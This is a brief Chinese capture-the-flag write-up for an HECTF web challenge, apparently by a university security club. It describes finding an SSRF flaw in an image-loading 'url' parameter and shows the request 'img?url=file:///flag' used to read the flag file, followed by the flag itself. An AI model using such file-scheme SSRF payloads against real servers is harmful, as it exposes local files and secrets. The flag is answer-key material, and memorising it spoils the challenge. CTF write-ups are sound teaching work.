 只有一个图片，访问图片发现存在url
测试发现ssrf漏洞
直接读取flag
101.132.112.252:30942/img?url=file:///flag
HECTF{b8eb105109c5830fceb66ded24679deb908cb1c3}
齐鲁师院网络安全社团